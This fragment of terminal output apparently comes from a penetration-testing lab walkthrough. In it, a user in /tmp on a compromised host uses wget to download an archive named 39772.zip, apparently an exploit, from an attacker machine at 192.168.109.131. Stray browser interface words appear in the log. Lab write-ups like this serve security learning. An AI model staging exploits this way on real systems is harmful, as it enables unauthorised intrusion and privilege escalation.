 SHayslett@red:/tmp$ wget http://192.168.109.131/39772.zip
--2024-07-06 14:32:00--  http://192.168.109.131/39772.zip
Connecting to 192.168.109.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: ‘39772.zip’
Firefox
39772.zip 100%[===================================================================>] 6.86K --.-KB/s in 0s
2024-07-06 14:32:00 (1.16 GB/s) - ‘39772.zip’ saved [7025/7025]
Search the web